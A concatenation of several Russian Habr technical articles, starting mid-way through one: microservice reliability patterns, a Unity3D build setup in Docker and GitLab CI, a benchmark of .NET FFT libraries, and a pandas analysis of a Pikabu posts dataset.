Ограничение скорости — это методика определения количества запросов, которые могут быть приняты или обработаны конкретным потребителем или приложением в течение определённого времени. С помощью ограничения скорости мы можем, к примеру, отфильтровывать наших потребителей и микросервисы, из-за которых возникают **всплески трафика**. Или можем удостовериться, что приложение не будет перегружено, пока на помощь не придёт автомасштабирование.
Также вы можете ограничивать низкоприоритетный трафик, чтобы выделить больше ресурсов на критически важные транзакции.

*Ограничитель скорости может предотвращать всплески трафика.*
Другой вид ограничителя скорости называется ограничитель одновременных запросов (concurrent request limiter). Он может быть полезен, когда у вас есть «дорогие» конечные точки, которые не рекомендуется вызывать больше определённого количества раз, если вы хотите обслуживать трафик.
Чтобы у вас всегда хватало ресурсов для **обслуживания критически важных транзакций**, используйте fleet usage load shedder. Он удерживает часть ресурсов для высокоприоритетных запросов и не позволяет низкоприоритетным транзакциям их использовать. Load shedder принимает свои решения на основе общего состояния системы, а не размера одиночного пользовательского запроса. Также LS’ы **помогут вашей системе восстановиться**, поскольку они обеспечивают работу ключевой функциональности в ходе инцидента.
Почитать подробнее об ограничителях скорости и load shedder’ах можно в этой статье: <https://stripe.com/blog/rate-limiters>.
Сбоить быстро и раздельно
-------------------------
В микросервисной архитектуре нужно подготовить свои сервисы **сбоить быстро и раздельно**. Чтобы изолировать проблемы на уровне сервисов, мы можем использовать *шаблон bulkhead*.
**Быстрый сбой** компонентов нужен потому, что мы не хотим ждать, пока закончатся таймауты сломанных инстансов. Ничто так не раздражает, как зависший запрос и не отвечающий на ваши действия интерфейс. Это не только потерянные ресурсы, но и испорченный пользовательский опыт. Сервисы вызывают друг друга по цепочке, поэтому нужно уделять особое внимание предотвращению повисания операций, не допуская накопления задержек.
Вероятно, вам в голову сразу пришла идея применения небольших таймаутов (fine grade timeouts) для каждого вызова сервиса. Но проблема в том, что вы не можете знать, какое значение таймаута будет подходящим, потому что есть ситуации, когда сетевые отказы и другие возникающие проблемы влияют только на одну-две операции. В этом случае вы, вероятно, не захотите отклонить эти запросы из-за того, что некоторые из них завершаются по таймауту.
Можно сказать, что применение парадигмы «быстрого сбоя» в микросервисах **посредством таймаутов** является антипаттерном, которого следует избегать. Вместо таймаутов можете применять шаблон *circuit-breaker*, который зависит от статистики успешных/сбойных операций.
Переборки
---------
Переборки используются в кораблестроении для **разделения** корабля **на секции**, чтобы каждая секция могла быть задраена в случае пробоя корпуса.
Принцип переборок можно применить в разработке ПО для **разделения ресурсов**, чтобы **защитить их от исчерпания**. Например, если у нас есть два типа операций, которые взаимодействуют с одним инстансом базы данных, имеющим ограничение по количеству подключений, то можно использовать два пула подключений вместо одного общего. В результате такого разделения «клиент—ресурс» операция, которая инициирует таймаут или будет злоупотреблять пулом, не повлияет на работу других операций.
Одной из главных причин гибели «Титаника» была неудачная конструкция переборок, при которой вода могла по палубам переливаться в другие отсеки, заполняя весь корпус.
*Переборки на «Титанике» (они не сработали).*
Автоматы замыкания (Circuit Breakers)
-------------------------------------
Таймауты можно использовать для ограничения продолжительности операций. Они могут предотвратить подвисание операций и поддерживать реагирование системы на ваши действия. Использование в микросервисной архитектуре статичных, тонко настраиваемых таймаутов является **антипаттерном**, поскольку речь идёт о высокодинамичной среде, в которой практически невозможно подобрать подходящие временные ограничения, хорошо работающие в любых ситуациях.
Вместо использования маленьких статичных таймаутов, зависящих от транзакций, для обработки ошибок можно использовать автоматы замыкания (circuit breakers). Действие этих программных механизмов аналогично одноимённым электротехническим устройствам. С помощью автоматов замыкания вы можете **защитить ресурсы** и **помочь им восстановиться**. Они могут быть очень полезны в распределённых системах, где повторяющийся сбой может стать причиной лавинообразного эффекта, который положит всю систему.
Автомат замыкания открывается, когда в течение короткого времени **несколько раз возникает ошибка** определённого типа. Открытый автомат предотвращает передачу запросов — как реальный автомат прерывает электрическую цепь и не даёт току течь по проводам. Автоматы замыкания обычно закрываются через определённое время, давая сервисам передышку для восстановления.
Помните, что не все ошибки должны инициировать автомат замыкания. Например, вы наверняка захотите пропустить ошибки на стороне клиента вроде запросов с кодами 4хх, но при этом отреагировать на серверные сбои с кодами 5хх. Некоторые автоматы замыкания могут находиться в полуоткрытом состоянии. Это означает, что сервис отправляет первый запрос для проверки доступности системы, а остальные запросы отсекаются. Если первый запрос прошёл удачно, автомат переходит в закрытое состояние и не препятствует течению трафика. В противном случае автомат остаётся открытым.
*Автомат замыкания.*
Проверка на сбои
----------------
Вы должны постоянно **проверять поведение своей системы в условиях распространённых проблем**, чтобы удостовериться, что ваши сервисы могут **пережить различные сбои**. Почаще проводите тестирования, чтобы ваша команда была готова к инцидентам.
Вы можете воспользоваться внешним сервисом, который идентифицирует группы инстансов и случайным образом прерывает работу одного из участников группы. Так вы будете готовы к сбою одиночного инстанса. А можете перекрывать целые регионы, чтобы эмулировать сбой у облачного провайдера.
Одно из самых популярных решений — инструмент проверки на отказоустойчивость [ChaosMonkey](https://github.com/Netflix/chaosmonkey).
Заключение
----------
Реализация и поддержание работы надёжного сервиса — задача непростая. Она требует больших усилий и стоит немалых денег.
У надёжности есть разные уровни и аспекты, так что важно найти решение, лучше всего подходящее для вашей команды. Сделайте надёжность одним из факторов в процессе принятия бизнес-решений и выделите на это достаточно денег и времени.
Ключевые выводы
---------------
* Для динамических сред и распределённых систем — вроде микросервисов — характерен повышенный риск сбоев.
* Сервисы должны сбоить раздельно, чтобы обеспечивалась плавная деградация обслуживания и не рушился пользовательский опыт.
* 70% сбоев вызваны изменениями, так что не нужно стесняться отката кода.
* Сбои должны проходить быстро и раздельно. У команд нет контроля над зависимостями их сервисов.
* Архитектурные шаблоны и методики вроде кэширования, переборок, автоматов замыканий и ограничителей скорости помогают создавать надёжные микросервисы. | https://habr.com/ru/post/342058/ | null | ru | null |
# Настраиваем автоматическую сборку проекта Unity3d в Gitlab CI
Update 17.02.2019 — эта статья устарела. Пользоваться ей в 2019 году не стоит.
Зачем нужна автоматическая сборка проекта никому объяснять не надо.
В случае со сборкой проектов под Unity это особенно актуально, так как средненький проект, например, под WebGL собирается на рабочей машине 5-7 минут, полностью её завешивая.
Не так давно вышла версия Unity под Linux, что дало принципиальную возможность настроить автоматическую сборку при помощи Gitlab CI (которая основана на docker образах).
Я хочу поделиться своим опытом такой настройки.
### Часть первая — собираем докер образ с Unity
Нам понадобится докер-образ, содержащий Unity.
Ниже я приложу готовый докер файл.
Но сначала несколько комментариев, из которых должно стать понятно, зачем в докерфайле такая экзотика, как gnome или tightvncserver.
Итак, основная проблема при использовании докер-образа с юнити «в лоб»: юнити после установки требует ручной активации. Причем работает активация только в графическом режиме. К счастью, делать это нужно только один раз.
Поэтому план такой:
* Собираем образ с Unity, содержащий графическую среду и VNC-сервер
* Запускаем из него контейнер
* Подключаемся к VNC серверу
* Запускаем Unity вручную и активируем ее
* Сохраняем контейнер в новый образ, в котором будет содержаться активированная копия unity
Ниже мой докер файл. Он собирает образ для unity5.6
Я не меняю версию Unity на более новую, потому что сам я всё проверял именно с этой версией.
Но вы можете попробовать заменить
[beta.unity3d.com/download/6a86e542cf5c/unity-editor\_amd64-5.6.1xf1Linux.deb](http://beta.unity3d.com/download/6a86e542cf5c/unity-editor_amd64-5.6.1xf1Linux.deb)
на другую версию.
Актуальный список можно найти [тут](https://forum.unity3d.com/threads/unity-on-linux-release-notes-and-known-issues.350256/):
**Dockerfile**
```
FROM ubuntu:16.04
RUN apt-get update -qq
RUN env DEBIAN_FRONTEND=noninteractive apt-get -qq install -y ffmpeg ubuntu-desktop gnome-panel gnome-settings-daemon metacity nautilus gnome-terminal --no-install-recommends curl gconf-service lib32gcc1 lib32stdc++6 libasound2 libc6 libc6-i386 libcairo2 libcap2 libcups2 libdbus-1-3 libexpat1 libfontconfig1 libfreetype6 libgcc1 libgconf-2-4 libgdk-pixbuf2.0-0 libgl1-mesa-glx libglib2.0-0 libglu1-mesa libgtk2.0-0 libnspr4 libnss3 libpango1.0-0 libstdc++6 libx11-6 libxcomposite1 libxcursor1 libxdamage1 libxext6 libxfixes3 libxi6 libxrandr2 libxrender1 libxtst6 zlib1g debconf npm xdg-utils lsb-release libpq5 xvfb git vim xrdp tightvncserver \
&& rm -rf /var/lib/apt/lists/* && apt-get purge
RUN echo "Downloading Unity3D installer...." \
&& mkdir /app \
&& curl -o /app/unity_editor.deb "http://beta.unity3d.com/download/6a86e542cf5c/unity-editor_amd64-5.6.1xf1Linux.deb" \
&& echo "Unity3D installer downloaded." \
# To make a "min" version of this image build, omit this dpkg line. It saves a lot of space, but you'll need to dpkg it yourself when you use the image.
&& dpkg -i /app/unity_editor.deb && ln -s /opt/Unity/Editor/Unity /usr/local/bin/unity && rm -rf /app
RUN mkdir -p .vnc .cache/unity3d .local/share/unity3d
ENV USER root
ADD xstartup /root/.vnc/xstartup
COPY runUnity.sh /root
RUN chmod 755 /root/.vnc/xstartup && chmod 755 /root/runUnity.sh && sed -i -e 's/\r//g' /root/.vnc/xstartup && sed -i -e 's/\r//g' /root/runUnity.sh
# VNC
EXPOSE 5901
ENTRYPOINT ["bash"]
```
А вот два скрипта, которые используются этим докерфайлом:
**xstartup**
```
#!/bin/sh
export XKL_XMODMAP_DISABLE=1
unset SESSION_MANAGER
unset DBUS_SESSION_BUS_ADDRESS
[ -x /etc/vnc/xstartup ] && exec /etc/vnc/xstartup
[ -r $HOME/.Xresources ] && xrdb $HOME/.Xresources
xsetroot -solid grey
vncconfig -iconic &
gnome-panel &
gnome-settings-daemon &
metacity &
nautilus &
gnome-terminal &
```
**runUnity.sh**
```
#!/bin/sh
xvfb-run --server-args="-screen 0 1024x768x24" /opt/Unity/Editor/Unity -batchmode -logfile -force-opengl -quit -projectPath /project -executeMethod WebGLBuilder.build
```
#### Шаг 1
Складываем эти три файла в одну директорию.
#### Шаг 2
Собираем докером образ (он будет содержать неактивированную копию Unity)
Я делал так:
```
docker build -t softaria/unity3d .
```
#### Шаг 3
Запускаем контейнер из этого образа:
```
docker run --privileged --cap-add=SYS_ADMIN -ti -p "5901:5901" --entrypoint=bash softaria/unity3d
```
Порт нам нужен, чтобы достучаться до VNC сервера.
Зачем нужны привилегии я уже не помню, но без них оно не работает. В качестве entrypoint указываем bash чтобы сразу зайти в запущенный контейнер.
#### Шаг 4
Теперь внутри контейнера нужно запустить vnc сервер:
```
vncserver :1
```
Оно попросит придумать пароль. Ок — придумываем.
Как видно на скриншоте, сервер пишет путь до своего лог файла.
Можно заглянуть в этот лог, чтобы убедиться, что стартовал gnome (впрочем, можно и не заглядывать).
#### Шаг 5
Теперь нам нужен VNC клиент. Любой.
Например, вот [этот](https://www.realvnc.com/download/viewer/)
Заходим на свой сервер (надо указывать IP + port) например:
123.123.133.123:5901
Порт будет именно 5901. А вот IP – ваш.
#### Шаг 6
Запускаем через gnome меню Unity
Логинимся, и активируем лицензию.
Выходим
#### Шаг 7
Останавливаем vncserver (естественно, внутри докер контейнера — там же, где его запускали)
```
vncserver -kill :1
```
Это стоит сделать, чтобы не засорять наш будущий образ с активированной Unity всяким ненужным барахлом.
#### Шаг 8
Теперь на машине, где запущен докер контейнер открываем другой терминал. Нам нужно сохранить новый докер-образ из работающего контейнера.
Для этого не выходя из контейнера, в другом терминале находим этот контейнер, просто запустив docker ps и копируем себе ид этого контейнера.
Далее сохраняем контейнер в новый образ:
```
docker commit {ид-контейнера} softaria/unity3d:licensed
```
Теперь у нас есть докер образ с активированной Unity.
Можно залить его в registry.
#### Проверяем образ
После этого шага стоит проверить работоспособность образа вне gitlab.
Сделать это можно так:
Пусть в /root/myProject лежат исходники нашего проекта, которые надо собрать.
Мы знаем (или сейчас узнаем), что для сборки из командной строки в исходники проекта нужно поместить специальный класс, конфигурирующий сборку.
Поместить его надо в Assets/Editor
И называться класс и его метод должны именно так, как в моем примере ниже (поскольку эти имена упоминались в нашем скрипте runUnity.sh. Помните :“-executeMethod WebGLBuilder.build” ?)
```
public class WebGLBuilder {
static void build()
{
//Здесь нужно указать все пути к вашим сценам
string[] scenes = { "Assets/main.unity" };
//Второй аргумент — название папки в которую будет помещена сборка, Третий — тип сборки (в нашем случае WebGL, четвертый обычно None)
BuildPipeline.BuildPlayer(scenes, "WebGL-Dist", BuildTarget.WebGL, BuildOptions.None);
}
}
```
Далее запускаем конейнер из нашего образа так:
```
docker run --privileged --cap-add=SYS_ADMIN -v "/root/myProject:/project" softaria/unity3d:licensed /root/runUnity.sh
```
И убеждаемся, что сборка работает.
Если сборка заработала, переходим к следующему пункту:
### Часть вторая. Сборка проекта в Gitlab.CI
Ниже я приведу свой .gitlab-ci.yml
Но сначала снова несколько комментариев — почему он такой ~~безобразный~~ нетривиальный.
Попытка сделать сборку на основе только что собранного образа (softaria/unity3d:licenced)
провалилась — возникала ошибка "/usr/bin/sh: /usr/bin/sh: cannot execute binary file gitlab"
Точных ее причин я уже не помню, но простым и работающим решением оказалось использовать стандартный image – docker, а свой образ запускать уже внутри него.
Второй проблемой оказалась невозможность передать свои исходники внутрь контейнера с Unity при помощи volume. Внутри гитлаба volumes просто не заработали. Возможно, тут есть какой-то workaround, но мне было ~~лень разбираться~~ проще скопировать исходники внутрь контейнера с юнити, а потом забрать результат обратно.
Не претендую на элегантность этих решений, но вот вам **работающий вариант сборки:**
```
stages:
- build
build:
image: docker
stage: build
before_script:
#логинимся в локальный докер регистри
- docker login -u $CI_REGISTRY_USER -p $CI_BUILD_TOKEN $CI_REGISTRY
script:
#забираем оттуда образ с юнити
- docker pull docker.softaria.com/games/unity:licensed
#создаем из образа контейнер, но не запускаем его пока
- docker create --name ${CI_BUILD_REF}_lines --privileged --cap-add=SYS_ADMIN --entrypoint=bash docker.softaria.com/games/unity:licensed /root/runUnity.sh
# копируем исходники в контейнер
- docker cp $(pwd) ${CI_BUILD_REF}_lines:/project
#запускаем контейнер
- docker start -a -i ${CI_BUILD_REF}_lines
#на всякий случай чистим локальную директорию
- rm -rf nginx/client
#копируем собранный проект в почищенную локальную директорию
- docker cp ${CI_BUILD_REF}_lines:/project/WebGL-Dist/ nginx/client/
#две следующие строки специфичны для моего проекта — они создают новый докер образ на основе образа nginx, который содержит только что созданную сборку и складывают этот образ в локальный регистри. Вы можете их просто убрать (тогда результатом сборки будет только артифакт) или заменить на что-то свое.
- docker build -t $CI_REGISTRY_IMAGE --build-arg build_name=$CI_PIPELINE_ID nginx
- docker push $CI_REGISTRY_IMAGE
after_script:
- docker rm ${CI_BUILD_REF}_lines
- docker logout $CI_REGISTRY
tags:
- docker
artifacts:
name: "${CI_BUILD_REF_NAME}_${CI_BUILD_REF}"
expire_in: 2 weeks
paths:
- nginx/client
only:
- master
```
На этом все. Если возникнут вопросы, постараюсь ответить в комментариях.
update от 25.09.2017 — Добавил ffmpeg к сборке образа юнити. Без него не собирается звук в играх. | https://habr.com/ru/post/335980/ | null | ru | null |
# Сравнение реализаций БПФ для .NET
[](https://habr.com/ru/company/ruvds/blog/675438/)
В этой небольшой статье мы сравним следующие реализации быстрого преобразования Фурье (БПФ) для платформы .NET:
| | [Accord](http://accord-framework.net/) | [Exocortex](https://benhouston3d.com/dsp/) | [Math.NET](https://numerics.mathdotnet.com/) | [NWaves](https://github.com/ar1st0crat/NWaves) | [NAudio](https://github.com/naudio/NAudio) | [Lomont](https://www.lomont.org/Software/index.php) | [DSPLib](https://www.codeproject.com/Articles/1107480/DSPLib-FFT-DFT-Fourier-Transform-Library-for-NET-6) | [FFTW](https://www.fftw.org/) |
| Версия: | 3.8.0 | 1.2 | 5.0 | 0.9.6 | 2.1 | 1.1 | (2017) | 3.3.9 |
| Лицензия: | LGPL | BSD | MIT | MIT | MIT | - | MIT | GPL |
| Сборки: | 3 | 1 | 1 | 1 | 1 | - | - | 1+1 |
| Размер: | 3.6 MB | - | 1.6 MB | 0.3 MB | 0.2 MB | - | - | 2.3 MB |
| NuGet: | да | нет | да | да | да | нет | нет | нет |
▍ Примечания об испытуемых
--------------------------
* Accord.NET – это фреймворк машинного обучения, включающий в себя обработку аудио и изображений. На данный момент его разработка прекращена.
* Проект Exocortex был запущен вначале существования .NET 1.0. Его копия, приведённая в этой статье, была обновлена под целевой стандарт .NET 2.0 и использование типа `Complex` из пространства имён `System.Numerics`.
* NAudio использует кастомную реализацию типа `Complex` с действительной и мнимой частями одинарной точности.
* DSPLib – это небольшая библиотека для применения БПФ к вещественным числам и спектрального анализа. Обратное преобразование в ней не реализовано.
* FFTW – это популярная нативная реализация БПФ. Она является, пожалуй, самым быстрым опенсорс решением, какое можно найти в сети, так что её сравнение с управляемым кодом будет не совсем честным. Но мне всё же было любопытно узнать, какой получится результат.
Исполняемые файлы FFTW к статье не прилагаются. Если вы захотите включить эту реализацию в бенчмарк, файлы *fftw3.dll* и *fftw3f.dll* нужно будет скачать вручную. Для получения свежей версии можете использовать [Conda](https://anaconda.org/conda-forge/fftw/files) или посетить [проект на GitHub](https://github.com/wo80/SharpFFTW).
▍ Ресурсы
---------
* [Скачать fftbench-2022-07-02.zip](https://www.codeproject.com/KB/Articles/1095473/fftbench-2022-07-02.zip) — 109.8 KB
* [Репозиторий Github](https://github.com/wo80/SharpFFTW)
▍ Бенчмарк
----------
В особенности меня интересовало одномерное быстрое преобразование Фурье для вещественных входных значений (обработки аудио). Приведённый ниже интерфейс использовался для всех тестов. Если у вас есть собственная реализация БПФ, то вы вполне можете встроить её в бенчмарк, реализовав этот интерфейс и инстанцировав тест в методе `Util.LoadTests()`.
```
interface ITest
{
///
/// Получаем название теста.
///
string Name { get; }
///
/// Получаем размер теста БПФ.
///
int Size { get; }
///
/// Получаем или устанавливаем значение, указывающее, нужно ли запускать тест.
///
bool Enabled { get; set; }
///
/// Подготавливаем данные для обработки БПФ.
///
/// Массив образцов.
void Initialize(double[] data);
///
/// Применяем к данным БПФ.
///
/// Если false, применяем обратное БПФ.
void FFT(bool forward);
// Игнорируем бенчмарк (используется только для 'FFT Explorer', см. следующий раздел).
double[] Spectrum(double[] input, bool scale);
}
```
Для лучшего понимания правильной реализации интерфейса взгляните на разные тесты в пространстве имён `fftbench.Benchmark` [проекта fftbench.Common](https://github.com/wo80/SharpFFTW/tree/master/fftbench/fftbench.Common).
Exocortex, Lomont и FFTW имеют особые реализации для вещественных данных, и их код вполне может оказаться где-то вдвое быстрее стандартной реализации для комплексных чисел.
Accord.NET, Math.NET и FFTW поддерживают входные массивы любого размера (т.е. размер не должен быть кратным 2).
▍ Результаты
------------
Ниже показан вариант вывода при выполнении консольного приложения fftbench. В первом столбце отражена относительная скорость в сравнении с Exocortex (real):
```
$ ./fftbench 10 200
FFT size: 1024
Repeat: 200
[14/14] Done
FFTWF (real): 0.2 [min: 1.29, max: 1.64, mean: 1.33, stddev: 0.03]
FFTW (real): 0.2 [min: 1.34, max: 1.60, mean: 1.43, stddev: 0.05]
FFTW: 0.5 [min: 2.86, max: 3.13, mean: 2.87, stddev: 0.03]
Exocortex (real): 1.0 [min: 5.72, max: 6.20, mean: 5.76, stddev: 0.05]
Lomont (real): 1.1 [min: 6.12, max: 8.04, mean: 6.26, stddev: 0.17]
NWaves (real): 1.5 [min: 8.44, max: 10.73, mean: 8.52, stddev: 0.24]
NWaves: 1.7 [min: 9.70, max: 11.90, mean: 9.79, stddev: 0.21]
Exocortex: 1.9 [min: 10.56, max: 12.93, mean: 10.71, stddev: 0.22]
Lomont: 1.9 [min: 10.58, max: 15.90, mean: 10.77, stddev: 0.38]
NAudio: 2.1 [min: 11.80, max: 14.17, mean: 12.03, stddev: 0.20]
AForge: 2.6 [min: 14.72, max: 15.90, mean: 14.93, stddev: 0.12]
DSPLib: 2.8 [min: 15.30, max: 22.10, mean: 15.91, stddev: 0.94]
Accord: 3.8 [min: 21.06, max: 29.19, mean: 21.69, stddev: 0.93]
Math.NET: 7.4 [min: 38.26, max: 73.53, mean: 42.74, stddev: 4.60]
Timing in microseconds.
```
В этом тесте каждое БПФ по факту вызывается 50 \* 200 раз (число повторений получается путём умножения второго аргумента командной строки, 200, на предустановленное число внутренних итераций, 50). Размер БПФ равен 2^10 (первый аргумент командной строки). Бенчмарк выполнялся на процессоре AMD Ryzen 3600.
На диаграмме ниже показаны результаты теста для разных БПФ с размером 1024, 2048 и 4096. Здесь использовалось приложение fftbench-win с 200 повторениями:

▍ Интерпретация результатов
---------------------------
Приложение fftbench-win (проект WinForms включён только в скачиваемые ресурсы статьи, на GitHub его нет) содержит утилиту FFT Explorer. Для её запуска кликните по левой крайней иконке в окне бенчмарка.
FFT Explorer позволяет выбирать реализацию БПФ, входной сигнал и размер БПФ. На трёх графиках будет показан входной сигнал, вычисленный выбранным алгоритмом спектр и сигнал, полученный обратным преобразованием Фурье.
Рассмотрим пример сигнала, сгенерированного классом `SignalGenerator`. Это простая синусоида с частотой 1Гц и амплитудой 20.0:
```
public static double[] Sine(int n)
{
const int FS = 64; // частота дискретизации
return MathNet.Numerics.Generate.Sinusoidal(n, FS, 1.0, 20.0);
}
```
Пусть размер кадра БПФ будет *n* = 256. При частоте дискретизации 64Гц наш периодический сигнал повторится в заданном окне ровно четыре раза. Имейте в виду, что все значения выбраны из соображения точной согласованности между периодом сигнала, частотой дискретизации и размером БПФ. Это сделано, чтобы избежать просачивания спектральных составляющих.
Каждый отсчёт (bin) вывода БПФ отделяется шагом частотного разрешения (частота дискретизации / размер БПФ), который в нашем случае составляет 64/256 = 0.25. Следовательно, мы ожидаем, что пик, соответствующий нашему сигналу 1Гц, будет находиться в отсчёте 4 (поскольку 1.0 = 4 \* 0.25).

В силу специфики ДПФ спектр сигнала будет масштабирован на *n* = 256, поэтому при отсутствии дальнейшего масштабирования мы ожидаем значение 20.0 \* 256 / 2 = 2560. На два мы делим, так как амплитуда распределяется между двух отсчётов. Второй отсчёт расположен по индексу 256 – 4 = 252 и будет иметь ту же величину, поскольку при вещественных входных сигналах вывод БПФ, оказывается, (сопряжён) симметричен (относительно n/2, отсчёта, соответствующего частоте Найквиста).
Фактическое значение пика не будет согласовываться между разными реализациями БПФ ввиду отсутствия общего соглашения о масштабировании. Если размер БПФ равен *n*, то некоторые реализации масштабируют БПФ на *1/n*, другие масштабируют на *1/n* обратное БПФ, третьи масштабируют оба БПФ на *1/sqrt(n)*, а некоторые вообще масштабирование не делают, например, FFTW.
В таблице показаны амплитуды, вычисленные разными реализациями БПФ для вышеприведённого примера:
| | Accord.NET | Exocortex.DSP | Math.NET | NAudio | NWaves | Lomont | DSPLib | FFTW |
| Значение: | 2560 | 2560 | 160 | 10 | 2560 | 160 | 10 | 2560 |
Здесь мы видим, что NAudio и DSPLib масштабируют на *1/n*, а Math.NET и Lomont на *1/sqrt(n)* (и Math.NET, и Lomont позволяют пользователю менять условия масштабирования; в бенчмарке использовались установки по умолчанию).
▍ Выводы
--------
Вполне ожидаемо, что явным победителем стала FFTW. Так что, если использование нативной библиотеки под лицензией GPL вам подходит, то выбирайте её. В случае управляемого кода мы видим, что неплохо работает NWaves. И Exocortex, и Lomont отлично справляются с небольшими БПФ, но с увеличением размера производительность падает. А вот с обработкой вещественных сигналов те же Exocortex и Lomont справились вообще без проблем, даже при больших размерах.
▍ История
---------
* 2016-05-15 – начальная версия;
* 2016-06-14 – добавлена информация, которую просили в комментариях;
* 2018-09-02 – обновлены библиотеки, включена DSPLib и исправлен бенчмарк (спасибо участнику *I'm Chris*);
* 2022-07-02 – обновлены библиотеки, добавлена NWaves и ссылка на проект SharpFFTW/fftbench.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=sravnenie_realizacij_bpf_dlya_net) | https://habr.com/ru/post/675438/ | null | ru | null |
# Pikabu-dataset
Предлагается взглянуть на dataset постов с pikabu.ru c точки зрения датастатистики. Сам датасет в составе 450к штук собран лучшими круглосуточными парсерами, обработан отдушками, убирающими дубликаты статей, а также нашпигован дополнительными столбцами, смысл наличия которых доступен только посвященным. Здесь не столько интересен сам датасет, сколько подход к анализу подобных сайтов. В последующих постах попробуем применить элементы из maсhine learning для анализа.

Работу с датасетом можно вести как в обыкновенном excel, так и jupyter notebook, поля данных разделены табуляцией. Мы остановимся на последнем варианте, и все команды будут приводиться с учетом того, что работа ведется в jupyter notebook.
Будем работать в windows. Поэтому зайдем, используя cmd в папку со скачанным датасетом и запустим **jupyter notebook** одноименной командой.
Далее импортируем модули.
```
import pandas as pd
import numpy as np
```
Так как датасет не содержит заголовков, обозначим их перед загрузкой датасета:
```
headers=['story_title','link','story_id','data_rating','data_timestamp','story_comments','data_author_id','data_meta_rating','user_name','user_link','story__community_link']
```
Здесь все наглядно: название статьи, ссылка на нее, id статьи, рейтинг (количество плюсов), дата статьи, количество комментариев, id автора, мета рейтинг статьи, имя автора, ссылка на автора, ссылка на комьюнити.
Считаем датасет.
```
df = pd.read_csv('400k-pikabu.csv',parse_dates=['data_timestamp'],
warn_bad_lines=True,
index_col = False,
dtype ={'story_title':'object','link':'object','story_id':'float32','data_rating':'float32',
'story_comments':'float32','data_author_id':'float32'},
delimiter='\t',names=headers)
```
Здесь проведена небольшая оптимизация значений при считывании, чтобы некоторые столбцы были представлены как числовые.
Итак, датасет представляет 468595 строк,11 столбцов.
```
print(df.shape)#468595 строк,11 столбцов
```
Первые 5 записей
```
df.head(5)
```

Статистическое описание:
```
df.describe()
```

#### Работа с пустыми значениями в датасете
Несмотря на то, что парсеры работали не покладая рук, в датасете есть небольшие дыры, иными словами технологические отверстия, представленные пропусками. Данные пропуски в pandas попадают со значением NaN. Посмотрим количество строк с такими пустотами:
```
len(df.loc[pd.isnull( df['story_title'])])
```
Как это выглядит на датасете:
```
df.loc[pd.isnull( df['story_title'])]
```

1444 строки с пропусками общей картины не портят, но, все таки, избавимся от них:
```
data1=df.dropna(axis=0, thresh=5)
```
Проверяем, что удаление прошло успешно:
```
len(data1.loc[pd.isnull(data1['story_id'])])
```
#### Поработаем с датасетом
Посмотрим названия колонок
```
df.columns
```

Выберем первую колонку
```
col = df['story_title']
col
```

Взглянем на минимум в датасете
```
data1.min()
```
Максимум
```
data1.max()
```

То же самое более наглядно:
```
data1.loc[:,['user_name', 'data_rating', 'story_comments']].min()
```

Теперь соберем значения из интересных столбцов в массив:
```
arr = data1[['story_id', 'data_rating', 'data_timestamp','user_name']].values
```
Можно посмотреть на один из столбцов массива:
```
arr[:, 1] #столбец рейтинг
```

Посмотрим на количество статей с рейтингом более 10000:
```
print((arr[:, 1] > 10000.0).sum())
```
Только 2672 статей имеют сверхвысокий рейтинг из 450к
#### Порисуем графики
Сначала импортируем модуль:
```
import matplotlib.pyplot as plt
```
Выясним если связь между id автора статьи и рейтингом статьи?
```
plt.scatter(data1['data_author_id'], data1['data_rating'])
plt.xlabel('data_author_id')
plt.ylabel('data_rating')
```
Из-за большого количества данных сложно уловить взаимосвязь и, скорее всего, она отсутствует.
Если связь между id статьи и рейтингом статьи?
```
plt.scatter(data1['story_id'], data1['data_rating'])
plt.xlabel('story_id')
plt.ylabel('data_rating')
```

Здесь заметно, что посты с более высоким номером (более поздние посты) получают больший рейтинг, за них чаще отдают голоса. Растет популярность ресурса?
Если связь между датой статьи и рейтингом?
```
plt.scatter(data1['data_timestamp'], data1['data_rating'])
plt.xlabel('data_timestamp')
plt.ylabel('data_rating')
```

Также видна взаимосвязь между более поздними публикациями и рейтингом постов. Более качественный контент или опять же просто рост посещаемости ресурса?
Если связь между рейтингом статьи и количеством комментов к ней?
```
plt.scatter(data1['story_comments'], data1['data_rating'])
plt.xlabel('story_comments')
plt.ylabel('data_rating')
```

Здесь прослеживается линейная зависимость, хотя она сильно распылена. Логика определенная есть, чем выше рейтинг поста, тем больше комментов.
Посмотрим на топ авторов (авторов, суммарный рейтингов постов которых максимален):
```
top_users_df = data1.groupby('user_name')[['data_rating']].sum().sort_values('data_rating', ascending=False).head(10)
top_users_df
```

Добавим наглядности:
```
top_users_df.style.bar()
```

#### Попробуем другие инструменты визуализации. Например, seaborn
```
# для установки библиотек
! pip3 install seaborn
from __future__ import (absolute_import, division,
print_function, unicode_literals)
# отключим предупреждения
import warnings
warnings.simplefilter('ignore')
# будем отображать графики прямо в jupyter'e
%pylab inline
#графики в svg выглядят более четкими
%config InlineBackend.figure_format = 'svg'
#увеличим размер графиков
from pylab import rcParams
rcParams['figure.figsize'] = 6,3
import seaborn as sns
```
Построим графики, используя столбцы с id постов, их рейтингом и комментариями, сохраним результат в .png:
```
%config InlineBackend.figure_format = 'png'
sns_plot = sns.pairplot(data1[['story_id', 'data_rating', 'story_comments']]);
sns_plot.savefig('pairplot.png')
```

#### Попробуем инструмент визуализации Plotly
```
from plotly.offline import init_notebook_mode, iplot
import plotly
import plotly.graph_objs as go
init_notebook_mode(connected=True)
```
Сгруппируем данные по дате и суммарному рейтингу статей на эту дату:
```
df2 = data1.groupby('data_timestamp')[['data_rating']].sum()
df2.head()
```

Посмотрим, сколько статей всего выходило на определенную дату (месяц):
```
released_stories = data1.groupby('data_timestamp')[['story_id']].count()
released_stories.head()
```

Склеим две таблицы:
```
years_df = df2.join(released_stories)
years_df.head()
```

Теперь нарисуем, используя plotly:
```
trace0 = go.Scatter(
x=years_df.index,
y=years_df.data_rating,
name='data_rating'
)
trace1 = go.Scatter(
x=years_df.index,
y=years_df.story_id,
name='story_id'
)
data = [trace0, trace1]
layout = {'title': 'Statistics'}
fig = go.Figure(data=data, layout=layout)
iplot(fig, show_link=False)
```
